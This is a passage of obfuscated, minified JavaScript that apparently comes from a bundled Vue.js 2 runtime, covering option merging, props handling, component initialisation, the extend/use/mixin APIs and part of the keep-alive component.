_0x5e0ce3,_0x358474,_0x287662,_0x69686c=_0x1014ef?Reflect['ownKeys'](_0x52d430):Object['keys'](_0x52d430),_0x4adf2d=0x0;_0x4adf2d<_0x69686c[_0x5e302e(0x25f)];_0x4adf2d++)_0x5e0ce3=_0x69686c[_0x4adf2d],_0x5e302e(0x236)!==_0x5e0ce3&&(_0x358474=_0x3077b6[_0x5e0ce3],_0x287662=_0x52d430[_0x5e0ce3],_0x13c473&&_0x7b3171(_0x3077b6,_0x5e0ce3)?_0x358474!==_0x287662&&_0x3f2867(_0x358474)&&_0x3f2867(_0x287662)&&_0x2c2449(_0x358474,_0x287662):_0x560dda(_0x3077b6,_0x5e0ce3,_0x287662));return _0x3077b6;}function _0x451408(_0x34cd6a,_0x272177,_0x581c3c){return _0x581c3c?function(){var _0x2d99e6=a1_0x4557,_0x3bd6b5=_0x547ddf(_0x272177)?_0x272177[_0x2d99e6(0x2ef)](_0x581c3c,_0x581c3c):_0x272177,_0x253952=_0x547ddf(_0x34cd6a)?_0x34cd6a[_0x2d99e6(0x2ef)](_0x581c3c,_0x581c3c):_0x34cd6a;return _0x3bd6b5?_0x2c2449(_0x3bd6b5,_0x253952):_0x253952;}:_0x272177?_0x34cd6a?function(){return _0x2c2449(_0x547ddf(_0x272177)?_0x272177['call'](this,this):_0x272177,_0x547ddf(_0x34cd6a)?_0x34cd6a['call'](this,this):_0x34cd6a);}:_0x272177:_0x34cd6a;}function _0x4f3dce(_0x315dc7,_0x5a2980){var _0x107639=_0x459cd8,_0x238a20=_0x5a2980?_0x315dc7?_0x315dc7[_0x107639(0x328)](_0x5a2980):_0x82c36a(_0x5a2980)?_0x5a2980:[_0x5a2980]:_0x315dc7;return _0x238a20?_0x45eb69(_0x238a20):_0x238a20;}function _0x45eb69(_0x2b7967){var _0x1815eb=_0x459cd8;for(var _0x10d0fb=[],_0x1ee28d=0x0;_0x1ee28d<_0x2b7967['length'];_0x1ee28d++)-0x1===_0x10d0fb['indexOf'](_0x2b7967[_0x1ee28d])&&_0x10d0fb[_0x1815eb(0x266)](_0x2b7967[_0x1ee28d]);return _0x10d0fb;}function _0x5c13ee(_0x407beb,_0x19f6aa,_0x4eb634,_0x3b82c7){var _0x4bb47f=_0x459cd8,_0x2e1f77=Object[_0x4bb47f(0x278)](_0x407beb||null);return _0x19f6aa?_0x28681e(_0x2e1f77,_0x19f6aa):_0x2e1f77;}_0x111e29['data']=function(_0x391816,_0x3da198,_0x3790b6){return _0x3790b6?_0x451408(_0x391816,_0x3da198,_0x3790b6):_0x3da198&&'function'!==typeof _0x3da198?_0x391816:_0x451408(_0x391816,_0x3da198);},_0x4eae35[_0x459cd8(0x1c2)](function(_0x4b70be){_0x111e29[_0x4b70be]=_0x4f3dce;}),_0x45d667['forEach'](function(_0x7ca6a8){_0x111e29[_0x7ca6a8+'s']=_0x5c13ee;}),_0x111e29[_0x459cd8(0x319)]=function(_0x37fad8,_0x217362,_0x4587ff,_0x2d0c7){if(_0x37fad8===_0x5548c8&&(_0x37fad8=void 0x0),_0x217362===_0x5548c8&&(_0x217362=void 0x0),!_0x217362)return Object['create'](_0x37fad8||null);if(!_0x37fad8)return _0x217362;var _0x2466f1={};for(var _0x1dac52 in(_0x28681e(_0x2466f1,_0x37fad8),_0x217362)){var _0xf8b750=_0x2466f1[_0x1dac52],_0x30489f=_0x217362[_0x1dac52];_0xf8b750&&!_0x82c36a(_0xf8b750)&&(_0xf8b750=[_0xf8b750]),_0x2466f1[_0x1dac52]=_0xf8b750?_0xf8b750['concat'](_0x30489f):_0x82c36a(_0x30489f)?_0x30489f:[_0x30489f];}return _0x2466f1;},_0x111e29['props']=_0x111e29[_0x459cd8(0x1be)]=_0x111e29['inject']=_0x111e29[_0x459cd8(0x1af)]=function(_0x453004,_0x12d38c,_0x46ec08,_0x34f912){if(!_0x453004)return _0x12d38c;var _0x35a44e=Object['create'](null);return _0x28681e(_0x35a44e,_0x453004),_0x12d38c&&_0x28681e(_0x35a44e,_0x12d38c),_0x35a44e;},_0x111e29[_0x459cd8(0x2a7)]=function(_0x441542,_0x4c3d52){return _0x441542?function(){var _0x1d27af=a1_0x4557,_0x1dd28f=Object['create'](null);return _0x2c2449(_0x1dd28f,_0x547ddf(_0x441542)?_0x441542[_0x1d27af(0x2ef)](this):_0x441542),_0x4c3d52&&_0x2c2449(_0x1dd28f,_0x547ddf(_0x4c3d52)?_0x4c3d52['call'](this):_0x4c3d52,!0x1),_0x1dd28f;}:_0x4c3d52;};var _0x45a07c=function(_0x400a27,_0x2a66e7){return void 0x0===_0x2a66e7?_0x400a27:_0x2a66e7;};function _0x5ee615(_0x3e97b0,_0x3d9f43){var _0x480de6=_0x459cd8,_0x21463a=_0x3e97b0['props'];if(_0x21463a){var _0x4d3c04,_0x52fa16,_0x5c23dd,_0x19d5d4={};if(_0x82c36a(_0x21463a)){_0x4d3c04=_0x21463a[_0x480de6(0x25f)];while(_0x4d3c04--)_0x52fa16=_0x21463a[_0x4d3c04],_0x480de6(0x2da)===typeof _0x52fa16&&(_0x5c23dd=_0x536085(_0x52fa16),_0x19d5d4[_0x5c23dd]={'type':null});}else{if(_0x3f2867(_0x21463a)){for(var _0x303231 in _0x21463a)_0x52fa16=_0x21463a[_0x303231],_0x5c23dd=_0x536085(_0x303231),_0x19d5d4[_0x5c23dd]=_0x3f2867(_0x52fa16)?_0x52fa16:{'type':_0x52fa16};}else 0x0;}_0x3e97b0[_0x480de6(0x2e8)]=_0x19d5d4;}}function _0x42c83a(_0x474e38,_0x3fd334){var _0x1ca150=_0x459cd8,_0x3e1c91=_0x474e38['inject'];if(_0x3e1c91){var _0x5dc4a8=_0x474e38[_0x1ca150(0x29e)]={};if(_0x82c36a(_0x3e1c91)){for(var _0x43cb54=0x0;_0x43cb54<_0x3e1c91['length'];_0x43cb54++)_0x5dc4a8[_0x3e1c91[_0x43cb54]]={'from':_0x3e1c91[_0x43cb54]};}else{if(_0x3f2867(_0x3e1c91))for(var _0x19a4d2 in _0x3e1c91){var _0x15303d=_0x3e1c91[_0x19a4d2];_0x5dc4a8[_0x19a4d2]=_0x3f2867(_0x15303d)?_0x28681e({'from':_0x19a4d2},_0x15303d):{'from':_0x15303d};}else 0x0;}}}function _0x55612e(_0x1cba86){var _0x5001e7=_0x459cd8,_0x181647=_0x1cba86[_0x5001e7(0x2f9)];if(_0x181647)for(var _0x2291ff in _0x181647){var _0x2e464b=_0x181647[_0x2291ff];_0x547ddf(_0x2e464b)&&(_0x181647[_0x2291ff]={'bind':_0x2e464b,'update':_0x2e464b});}}function _0x177763(_0x3c6413,_0x589fa2,_0x171231){var _0x1bcbf4=_0x459cd8;if(_0x547ddf(_0x589fa2)&&(_0x589fa2=_0x589fa2[_0x1bcbf4(0x167)]),_0x5ee615(_0x589fa2,_0x171231),_0x42c83a(_0x589fa2,_0x171231),_0x55612e(_0x589fa2),!_0x589fa2['_base']&&(_0x589fa2['extends']&&(_0x3c6413=_0x177763(_0x3c6413,_0x589fa2['extends'],_0x171231)),_0x589fa2['mixins'])){for(var _0x2463d9=0x0,_0x59c6ab=_0x589fa2[_0x1bcbf4(0x2fe)][_0x1bcbf4(0x25f)];_0x2463d9<_0x59c6ab;_0x2463d9++)_0x3c6413=_0x177763(_0x3c6413,_0x589fa2['mixins'][_0x2463d9],_0x171231);}var _0x573798,_0xc647fc={};for(_0x573798 in _0x3c6413)_0x3fc297(_0x573798);for(_0x573798 in _0x589fa2)_0x7b3171(_0x3c6413,_0x573798)||_0x3fc297(_0x573798);function _0x3fc297(_0x3278a1){var _0x5df4ad=_0x111e29[_0x3278a1]||_0x45a07c;_0xc647fc[_0x3278a1]=_0x5df4ad(_0x3c6413[_0x3278a1],_0x589fa2[_0x3278a1],_0x171231,_0x3278a1);}return _0xc647fc;}function _0x113279(_0x2a845d,_0x2a2e1c,_0x2ab450,_0x46adca){if('string'===typeof _0x2ab450){var _0x2d0134=_0x2a845d[_0x2a2e1c];if(_0x7b3171(_0x2d0134,_0x2ab450))return _0x2d0134[_0x2ab450];var _0x4de376=_0x536085(_0x2ab450);if(_0x7b3171(_0x2d0134,_0x4de376))return _0x2d0134[_0x4de376];var _0x393274=_0x5417d7(_0x4de376);if(_0x7b3171(_0x2d0134,_0x393274))return _0x2d0134[_0x393274];var _0x4bfda0=_0x2d0134[_0x2ab450]||_0x2d0134[_0x4de376]||_0x2d0134[_0x393274];return _0x4bfda0;}}function _0x4034b9(_0x593504,_0x32c756,_0x1c0b74,_0x26de44){var _0x58f053=_0x459cd8,_0x6bb2dd=_0x32c756[_0x593504],_0x59319b=!_0x7b3171(_0x1c0b74,_0x593504),_0x3b028c=_0x1c0b74[_0x593504],_0x495816=_0x5ef15d(Boolean,_0x6bb2dd['type']);if(_0x495816>-0x1){if(_0x59319b&&!_0x7b3171(_0x6bb2dd,'default'))_0x3b028c=!0x1;else{if(''===_0x3b028c||_0x3b028c===_0x42a51f(_0x593504)){var _0x36f350=_0x5ef15d(String,_0x6bb2dd[_0x58f053(0x1c1)]);(_0x36f350<0x0||_0x495816<_0x36f350)&&(_0x3b028c=!0x0);}}}if(void 0x0===_0x3b028c){_0x3b028c=_0x15fd63(_0x26de44,_0x6bb2dd,_0x593504);var _0x225959=_0x20a134;_0x44f617(!0x0),_0x6d306d(_0x3b028c),_0x44f617(_0x225959);}return _0x3b028c;}function _0x15fd63(_0x1a4753,_0x5446bd,_0x590de8){var _0x1af422=_0x459cd8;if(_0x7b3171(_0x5446bd,'default')){var _0x45b76a=_0x5446bd[_0x1af422(0x2cd)];return _0x1a4753&&_0x1a4753[_0x1af422(0x2e4)][_0x1af422(0x287)]&&void 0x0===_0x1a4753['$options'][_0x1af422(0x287)][_0x590de8]&&void 0x0!==_0x1a4753['_props'][_0x590de8]?_0x1a4753['_props'][_0x590de8]:_0x547ddf(_0x45b76a)&&_0x1af422(0x231)!==_0x3d9a6b(_0x5446bd[_0x1af422(0x1c1)])?_0x45b76a['call'](_0x1a4753):_0x45b76a;}}var _0x203fcd=/^\s*function (\w+)/;function _0x3d9a6b(_0x2026e9){var _0x58d1e1=_0x459cd8,_0x3d4a04=_0x2026e9&&_0x2026e9[_0x58d1e1(0x183)]()['match'](_0x203fcd);return _0x3d4a04?_0x3d4a04[0x1]:'';}function _0x5cb7f(_0x59fece,_0x320b44){return _0x3d9a6b(_0x59fece)===_0x3d9a6b(_0x320b44);}function _0x5ef15d(_0x1a91b8,_0x2bb561){var _0x383d3f=_0x459cd8;if(!_0x82c36a(_0x2bb561))return _0x5cb7f(_0x2bb561,_0x1a91b8)?0x0:-0x1;for(var _0x153392=0x0,_0x13250e=_0x2bb561[_0x383d3f(0x25f)];_0x153392<_0x13250e;_0x153392++)if(_0x5cb7f(_0x2bb561[_0x153392],_0x1a91b8))return _0x153392;return-0x1;}var _0x2c3114={'enumerable':!0x0,'configurable':!0x0,'get':_0x30144f,'set':_0x30144f};function _0x3eea68(_0x2d49db,_0x30da20,_0x118f90){var _0x1b5bb2=_0x459cd8;_0x2c3114['get']=function(){return this[_0x30da20][_0x118f90];},_0x2c3114['set']=function(_0x55585a){this[_0x30da20][_0x118f90]=_0x55585a;},Object[_0x1b5bb2(0x18e)](_0x2d49db,_0x118f90,_0x2c3114);}function _0x2f613f(_0x784cdc){var _0x565716=_0x459cd8,_0x23c73e=_0x784cdc[_0x565716(0x2e4)];if(_0x23c73e[_0x565716(0x2e8)]&&_0x55e427(_0x784cdc,_0x23c73e[_0x565716(0x2e8)]),_0xee4371(_0x784cdc),_0x23c73e[_0x565716(0x1be)]&&_0x194cc7(_0x784cdc,_0x23c73e[_0x565716(0x1be)]),_0x23c73e['data'])_0x25f84d(_0x784cdc);else{var _0xe84404=_0x6d306d(_0x784cdc['_data']={});_0xe84404&&_0xe84404['vmCount']++;}_0x23c73e[_0x565716(0x1af)]&&_0x87fe09(_0x784cdc,_0x23c73e[_0x565716(0x1af)]),_0x23c73e[_0x565716(0x319)]&&_0x23c73e['watch']!==_0x5548c8&&_0x38551b(_0x784cdc,_0x23c73e['watch']);}function _0x55e427(_0x1a3772,_0x35c301){var _0xcf00a4=_0x459cd8,_0x189a17=_0x1a3772['$options'][_0xcf00a4(0x287)]||{},_0xa158e8=_0x1a3772[_0xcf00a4(0x1fb)]=_0x503689({}),_0x21a04e=_0x1a3772[_0xcf00a4(0x2e4)][_0xcf00a4(0x283)]=[],_0x325f85=!_0x1a3772['$parent'];_0x325f85||_0x44f617(!0x1);var _0x523fb6=function(_0x410126){_0x21a04e['push'](_0x410126);var _0x94ca69=_0x4034b9(_0x410126,_0x35c301,_0x189a17,_0x1a3772);_0x136312(_0xa158e8,_0x410126,_0x94ca69,void 0x0,!0x0),_0x410126 in _0x1a3772||_0x3eea68(_0x1a3772,'_props',_0x410126);};for(var _0x527ee9 in _0x35c301)_0x523fb6(_0x527ee9);_0x44f617(!0x0);}function _0x25f84d(_0x3a3a28){var _0x549494=_0x459cd8,_0x5510d8=_0x3a3a28[_0x549494(0x2e4)]['data'];_0x5510d8=_0x3a3a28[_0x549494(0x2d0)]=_0x547ddf(_0x5510d8)?_0x3f904f(_0x5510d8,_0x3a3a28):_0x5510d8||{},_0x3f2867(_0x5510d8)||(_0x5510d8={});var _0x17c1c1=Object['keys'](_0x5510d8),_0x20e678=_0x3a3a28['$options']['props'],_0x3ac693=(_0x3a3a28['$options']['methods'],_0x17c1c1[_0x549494(0x25f)]);while(_0x3ac693--){var _0x2a2779=_0x17c1c1[_0x3ac693];0x0,_0x20e678&&_0x7b3171(_0x20e678,_0x2a2779)||_0x205104(_0x2a2779)||_0x3eea68(_0x3a3a28,'_data',_0x2a2779);}var _0x1edb20=_0x6d306d(_0x5510d8);_0x1edb20&&_0x1edb20['vmCount']++;}function _0x3f904f(_0x44f51b,_0x54d256){var _0x5b5d92=_0x459cd8;_0x1bcb22();try{return _0x44f51b['call'](_0x54d256,_0x54d256);}catch(_0x5e5270){return _0x10f88b(_0x5e5270,_0x54d256,_0x5b5d92(0x248)),{};}finally{_0x476727();}}var _0x11ebdd={'lazy':!0x0};function _0x87fe09(_0x370fcf,_0x4b5472){var _0x5b941e=_0x459cd8,_0x3af641=_0x370fcf[_0x5b941e(0x24c)]=Object['create'](null),_0x52c125=_0x44b3f4();for(var _0x455a00 in _0x4b5472){var _0xf062bd=_0x4b5472[_0x455a00],_0x5a74c2=_0x547ddf(_0xf062bd)?_0xf062bd:_0xf062bd[_0x5b941e(0x2c6)];0x0,_0x52c125||(_0x3af641[_0x455a00]=new _0x40d7e3(_0x370fcf,_0x5a74c2||_0x30144f,_0x30144f,_0x11ebdd)),_0x455a00 in _0x370fcf||_0x59bb09(_0x370fcf,_0x455a00,_0xf062bd);}}function _0x59bb09(_0x3119e1,_0x112c80,_0x541fa5){var _0x464529=_0x459cd8,_0x3906da=!_0x44b3f4();_0x547ddf(_0x541fa5)?(_0x2c3114[_0x464529(0x2c6)]=_0x3906da?_0x454aa0(_0x112c80):_0x15604c(_0x541fa5),_0x2c3114['set']=_0x30144f):(_0x2c3114[_0x464529(0x2c6)]=_0x541fa5[_0x464529(0x2c6)]?_0x3906da&&!0x1!==_0x541fa5[_0x464529(0x1e7)]?_0x454aa0(_0x112c80):_0x15604c(_0x541fa5[_0x464529(0x2c6)]):_0x30144f,_0x2c3114['set']=_0x541fa5['set']||_0x30144f),Object['defineProperty'](_0x3119e1,_0x112c80,_0x2c3114);}function _0x454aa0(_0xfbe4dd){return function(){var _0x28746f=a1_0x4557,_0x1264a9=this[_0x28746f(0x24c)]&&this['_computedWatchers'][_0xfbe4dd];if(_0x1264a9)return _0x1264a9[_0x28746f(0x18f)]&&_0x1264a9[_0x28746f(0x166)](),_0x217d01['target']&&_0x1264a9[_0x28746f(0x21e)](),_0x1264a9[_0x28746f(0x2e6)];};}function _0x15604c(_0x21c852){return function(){return _0x21c852['call'](this,this);};}function _0x194cc7(_0x4f1787,_0xdd595c){var _0x3133c3=_0x459cd8;_0x4f1787['$options']['props'];for(var _0x309d6e in _0xdd595c)_0x4f1787[_0x309d6e]=_0x3133c3(0x22c)!==typeof _0xdd595c[_0x309d6e]?_0x30144f:_0x30cd7e(_0xdd595c[_0x309d6e],_0x4f1787);}function _0x38551b(_0x272068,_0x21cb66){var _0x3c2d70=_0x459cd8;for(var _0x189813 in _0x21cb66){var _0x56a290=_0x21cb66[_0x189813];if(_0x82c36a(_0x56a290)){for(var _0x5272f9=0x0;_0x5272f9<_0x56a290[_0x3c2d70(0x25f)];_0x5272f9++)_0x35d1ac(_0x272068,_0x189813,_0x56a290[_0x5272f9]);}else _0x35d1ac(_0x272068,_0x189813,_0x56a290);}}function _0x35d1ac(_0xc4b99e,_0x214641,_0x9aa447,_0x54189c){return _0x3f2867(_0x9aa447)&&(_0x54189c=_0x9aa447,_0x9aa447=_0x9aa447['handler']),'string'===typeof _0x9aa447&&(_0x9aa447=_0xc4b99e[_0x9aa447]),_0xc4b99e['$watch'](_0x214641,_0x9aa447,_0x54189c);}function _0x540626(_0x46145c){var _0x20bd06=_0x459cd8,_0xac159b={'get':function(){var _0x359af5=a1_0x4557;return this[_0x359af5(0x2d0)];}},_0x17bbfb={'get':function(){var _0x57371e=a1_0x4557;return this[_0x57371e(0x1fb)];}};Object['defineProperty'](_0x46145c[_0x20bd06(0x311)],'$data',_0xac159b),Object[_0x20bd06(0x18e)](_0x46145c['prototype'],_0x20bd06(0x1e5),_0x17bbfb),_0x46145c[_0x20bd06(0x311)]['$set']=_0x560dda,_0x46145c['prototype'][_0x20bd06(0x2d1)]=_0x37a8e7,_0x46145c[_0x20bd06(0x311)][_0x20bd06(0x241)]=function(_0x7a2381,_0x1c20c6,_0x69bb3c){var _0x341b7c=_0x20bd06,_0x578ee4=this;if(_0x3f2867(_0x1c20c6))return _0x35d1ac(_0x578ee4,_0x7a2381,_0x1c20c6,_0x69bb3c);_0x69bb3c=_0x69bb3c||{},_0x69bb3c['user']=!0x0;var _0x51755d=new _0x40d7e3(_0x578ee4,_0x7a2381,_0x1c20c6,_0x69bb3c);if(_0x69bb3c['immediate']){var _0x2ac0c9=_0x341b7c(0x2f1)[_0x341b7c(0x328)](_0x51755d['expression'],'\x22');_0x1bcb22(),_0x2376c1(_0x1c20c6,_0x578ee4,[_0x51755d[_0x341b7c(0x2e6)]],_0x578ee4,_0x2ac0c9),_0x476727();}return function(){_0x51755d['teardown']();};};}var _0x1d1c5d=0x0;function _0x2b0b8c(_0x2e9080){_0x2e9080['prototype']['_init']=function(_0x231402){var _0x44c651=a1_0x4557,_0xabee48=this;_0xabee48[_0x44c651(0x1ca)]=_0x1d1c5d++,_0xabee48['_isVue']=!0x0,_0xabee48['__v_skip']=!0x0,_0xabee48[_0x44c651(0x2c0)]=new _0x474964(!0x0),_0xabee48[_0x44c651(0x2c0)][_0x44c651(0x275)]=void 0x0,_0xabee48['_scope'][_0x44c651(0x239)]=!0x0,_0x231402&&_0x231402['_isComponent']?_0x19c8a9(_0xabee48,_0x231402):_0xabee48['$options']=_0x177763(_0x2f2565(_0xabee48[_0x44c651(0x1ba)]),_0x231402||{},_0xabee48),_0xabee48[_0x44c651(0x2f7)]=_0xabee48,_0xabee48['_self']=_0xabee48,_0x12a9fd(_0xabee48),_0x26c365(_0xabee48),_0x3a0d11(_0xabee48),_0x153504(_0xabee48,'beforeCreate',void 0x0,!0x1),_0x41d64d(_0xabee48),_0x2f613f(_0xabee48),_0x290ab3(_0xabee48),_0x153504(_0xabee48,'created'),_0xabee48[_0x44c651(0x2e4)]['el']&&_0xabee48['$mount'](_0xabee48['$options']['el']);};}function _0x19c8a9(_0x186a99,_0x25391e){var _0x43a2db=_0x459cd8,_0x1b76ed=_0x186a99['$options']=Object['create'](_0x186a99['constructor'][_0x43a2db(0x167)]),_0x9d4455=_0x25391e['_parentVnode'];_0x1b76ed['parent']=_0x25391e[_0x43a2db(0x275)],_0x1b76ed['_parentVnode']=_0x9d4455;var _0x2d2f36=_0x9d4455[_0x43a2db(0x2dc)];_0x1b76ed[_0x43a2db(0x287)]=_0x2d2f36['propsData'],_0x1b76ed['_parentListeners']=_0x2d2f36[_0x43a2db(0x1ae)],_0x1b76ed['_renderChildren']=_0x2d2f36['children'],_0x1b76ed[_0x43a2db(0x321)]=_0x2d2f36[_0x43a2db(0x298)],_0x25391e['render']&&(_0x1b76ed[_0x43a2db(0x20e)]=_0x25391e['render'],_0x1b76ed['staticRenderFns']=_0x25391e['staticRenderFns']);}function _0x2f2565(_0x14c841){var _0x404d7d=_0x459cd8,_0x431076=_0x14c841['options'];if(_0x14c841['super']){var _0x4c06f5=_0x2f2565(_0x14c841[_0x404d7d(0x16f)]),_0x52b119=_0x14c841['superOptions'];if(_0x4c06f5!==_0x52b119){_0x14c841['superOptions']=_0x4c06f5;var _0x4a1f74=_0x325647(_0x14c841);_0x4a1f74&&_0x28681e(_0x14c841['extendOptions'],_0x4a1f74),_0x431076=_0x14c841['options']=_0x177763(_0x4c06f5,_0x14c841['extendOptions']),_0x431076[_0x404d7d(0x1eb)]&&(_0x431076[_0x404d7d(0x288)][_0x431076[_0x404d7d(0x1eb)]]=_0x14c841);}}return _0x431076;}function _0x325647(_0x4b1e86){var _0x560f42=_0x459cd8,_0x56b3c3,_0x41d071=_0x4b1e86[_0x560f42(0x167)],_0x3f8c61=_0x4b1e86[_0x560f42(0x1c7)];for(var _0x1ebec9 in _0x41d071)_0x41d071[_0x1ebec9]!==_0x3f8c61[_0x1ebec9]&&(_0x56b3c3||(_0x56b3c3={}),_0x56b3c3[_0x1ebec9]=_0x41d071[_0x1ebec9]);return _0x56b3c3;}function _0x464ca1(_0x67094a){this['_init'](_0x67094a);}function _0x2b4f4e(_0x40b7ac){var _0x4ae846=_0x459cd8;_0x40b7ac[_0x4ae846(0x160)]=function(_0x310773){var _0x1f5d90=_0x4ae846,_0x29001e=this['_installedPlugins']||(this['_installedPlugins']=[]);if(_0x29001e['indexOf'](_0x310773)>-0x1)return this;var _0x5369cc=_0x251c70(arguments,0x1);return _0x5369cc[_0x1f5d90(0x199)](this),_0x547ddf(_0x310773['install'])?_0x310773[_0x1f5d90(0x2f2)][_0x1f5d90(0x1c4)](_0x310773,_0x5369cc):_0x547ddf(_0x310773)&&_0x310773['apply'](null,_0x5369cc),_0x29001e[_0x1f5d90(0x266)](_0x310773),this;};}function _0x4b6ea3(_0x53750d){var _0x56defc=_0x459cd8;_0x53750d[_0x56defc(0x200)]=function(_0x311299){return this['options']=_0x177763(this['options'],_0x311299),this;};}function _0x290909(_0xf87560){var _0x537a85=_0x459cd8;_0xf87560[_0x537a85(0x237)]=0x0;var _0x1d878e=0x1;_0xf87560['extend']=function(_0x3ffe31){var _0x3f4ae4=_0x537a85;_0x3ffe31=_0x3ffe31||{};var _0x28c628=this,_0x5261a1=_0x28c628['cid'],_0x48336e=_0x3ffe31[_0x3f4ae4(0x192)]||(_0x3ffe31[_0x3f4ae4(0x192)]={});if(_0x48336e[_0x5261a1])return _0x48336e[_0x5261a1];var _0x46911a=_0x190d04(_0x3ffe31)||_0x190d04(_0x28c628['options']),_0x48928a=function(_0x29738e){var _0x3574b5=_0x3f4ae4;this[_0x3574b5(0x228)](_0x29738e);};return _0x48928a[_0x3f4ae4(0x311)]=Object[_0x3f4ae4(0x278)](_0x28c628['prototype']),_0x48928a['prototype'][_0x3f4ae4(0x1ba)]=_0x48928a,_0x48928a[_0x3f4ae4(0x237)]=_0x1d878e++,_0x48928a[_0x3f4ae4(0x167)]=_0x177763(_0x28c628[_0x3f4ae4(0x167)],_0x3ffe31),_0x48928a['super']=_0x28c628,_0x48928a[_0x3f4ae4(0x167)]['props']&&_0x42541e(_0x48928a),_0x48928a['options'][_0x3f4ae4(0x1af)]&&_0x121a59(_0x48928a),_0x48928a[_0x3f4ae4(0x2d3)]=_0x28c628[_0x3f4ae4(0x2d3)],_0x48928a['mixin']=_0x28c628['mixin'],_0x48928a['use']=_0x28c628['use'],_0x45d667['forEach'](function(_0x4ac39f){_0x48928a[_0x4ac39f]=_0x28c628[_0x4ac39f];}),_0x46911a&&(_0x48928a[_0x3f4ae4(0x167)]['components'][_0x46911a]=_0x48928a),_0x48928a[_0x3f4ae4(0x273)]=_0x28c628[_0x3f4ae4(0x167)],_0x48928a[_0x3f4ae4(0x32b)]=_0x3ffe31,_0x48928a['sealedOptions']=_0x28681e({},_0x48928a['options']),_0x48336e[_0x5261a1]=_0x48928a,_0x48928a;};}function _0x42541e(_0x3565ca){var _0x26dace=_0x459cd8,_0x59b739=_0x3565ca['options'][_0x26dace(0x2e8)];for(var _0x49a9ff in _0x59b739)_0x3eea68(_0x3565ca['prototype'],_0x26dace(0x1fb),_0x49a9ff);}function _0x121a59(_0x39b81b){var _0xf7b62b=_0x459cd8,_0x13eba4=_0x39b81b[_0xf7b62b(0x167)]['computed'];for(var _0x40bbac in _0x13eba4)_0x59bb09(_0x39b81b['prototype'],_0x40bbac,_0x13eba4[_0x40bbac]);}function _0x17667d(_0x55815a){var _0x3ab691=_0x459cd8;_0x45d667[_0x3ab691(0x1c2)](function(_0x15e012){_0x55815a[_0x15e012]=function(_0x10399b,_0x27ae1d){var _0x2bdc44=a1_0x4557;return _0x27ae1d?(_0x2bdc44(0x2ff)===_0x15e012&&_0x3f2867(_0x27ae1d)&&(_0x27ae1d['name']=_0x27ae1d[_0x2bdc44(0x1eb)]||_0x10399b,_0x27ae1d=this[_0x2bdc44(0x167)]['_base']['extend'](_0x27ae1d)),_0x2bdc44(0x1f8)===_0x15e012&&_0x547ddf(_0x27ae1d)&&(_0x27ae1d={'bind':_0x27ae1d,'update':_0x27ae1d}),this['options'][_0x15e012+'s'][_0x10399b]=_0x27ae1d,_0x27ae1d):this[_0x2bdc44(0x167)][_0x15e012+'s'][_0x10399b];};});}function _0x15b4ea(_0x62e39c){var _0x648815=_0x459cd8;return _0x62e39c&&(_0x190d04(_0x62e39c['Ctor'][_0x648815(0x167)])||_0x62e39c['tag']);}function _0x26cc2b(_0x3c5d97,_0x582f4d){var _0x44d3ce=_0x459cd8;return _0x82c36a(_0x3c5d97)?_0x3c5d97[_0x44d3ce(0x1d3)](_0x582f4d)>-0x1:_0x44d3ce(0x2da)===typeof _0x3c5d97?_0x3c5d97[_0x44d3ce(0x304)](',')[_0x44d3ce(0x1d3)](_0x582f4d)>-0x1:!!_0x23c043(_0x3c5d97)&&_0x3c5d97['test'](_0x582f4d);}function _0x40ee13(_0x129754,_0x45fd4e){var _0x2e0795=_0x459cd8,_0x889be3=_0x129754[_0x2e0795(0x1e7)],_0x4c868b=_0x129754[_0x2e0795(0x307)],_0x1a96d6=_0x129754[_0x2e0795(0x2f3)],_0x5bffcf=_0x129754['$vnode'];for(var _0x5d7cd7 in _0x889be3){var _0x25e2c6=_0x889be3[_0x5d7cd7];if(_0x25e2c6){var _0x1d8e45=_0x25e2c6[_0x2e0795(0x1eb)];_0x1d8e45&&!_0x45fd4e(_0x1d8e45)&&_0x16e595(_0x889be3,_0x5d7cd7,_0x4c868b,_0x1a96d6);}}_0x5bffcf['componentOptions']['children']=void 0x0;}function _0x16e595(_0x5dbff3,_0x4167c9,_0x3e1c0d,_0x1f4d10){var _0x388c75=_0x459cd8,_0x210ee8=_0x5dbff3[_0x4167c9];!_0x210ee8||_0x1f4d10&&_0x210ee8['tag']===_0x1f4d10[_0x388c75(0x298)]||_0x210ee8['componentInstance']['$destroy'](),_0x5dbff3[_0x4167c9]=null,_0x5a0780(_0x3e1c0d,_0x4167c9);}_0x2b0b8c(_0x464ca1),_0x540626(_0x464ca1),_0x1e783b(_0x464ca1),_0x107bc8(_0x464ca1),_0x516b7c(_0x464ca1);var _0x4af0b5=[String,RegExp,Array],_0x5cdc7c={'name':_0x459cd8(0x31d),'abstract':!0x0,'props':{'include':_0x4af0b5,'exclude':_0x4af0b5,'max':[String,Number]},'methods':{'cacheVNode':function(){var _0xfbd5b2=_0x459cd8,_0x5447b0=this,_0x1da849=_0x5447b0['cache'],_0x591006=_0x5447b0[_0xfbd5b2(0x307)],_0x379fd9=_0x5447b0[_0xfbd5b2(0x243)],_0x478b42=_0x5447b0['keyToCache'];if(_0x379fd9){var _0xc4d30f=_0x379fd9[_0xfbd5b2(0x298)],_0x52f42b=_0x379fd9[_0xfbd5b2(0x24e)],_0x2f6335=_0x379fd9[_0xfbd5b2(0x2dc)];_0x1da849[_0x478b42]={'name':_0x15b4ea(_0x2f6335),'tag':_0xc4d30f,'componentInstance':_0x52f42b},_0x591006[_0xfbd5b2(0x266)](_0x478b42),this['max']&&_0x591006['length']>parseInt(this['max'])&&_0x16e595(_0x1da849,_0x591006[0x0],_0x591006,this['_vnode']),this['vnodeToCache']=null;}}},'created':function(){var _0x50dac6=_0x459cd8;this[_0x50dac6(0x1e7)]=Object['create'](null),this['keys']=[];},'destroyed':function(){var _0x195902=_0x459cd8;for(var _0x44de77 in this['cache'])_0x16e595(this[_0x195902(0x1e7)],_0x44de77,this['keys']);},'mounted':function(){var _0x8e354=_0x459cd8,_0x398af1=this;this[_0x8e354(0x1a2)](),this[_0x8e354(0x241)](_0x8e354(0x261),function(_0x2e8631){_0x40ee13(_0x398af1,function(_0x38b67c){return _0x26cc2b(_0x2e8631,_0x38b67c);});}),this['$watch']('exclude',function(_0x2aa4f6){_0x40ee13(_0x398af1,function(_0x32122e){return!_0x26cc2b(_0x2aa4f6,_0x32122e);});});},'updated':function(){this['cacheVNode']();},'render':function(){var _0x3419c4=_0x459cd8,_0x100457=this['$slots'][_0x3419c4(0x2cd)],_0x35304c=_0x288766(_0x100457),_0x1ec5aa=_0x35304c&&_0x35304c[_0x3419c4(0x2dc)];if(_0x1ec5aa){var 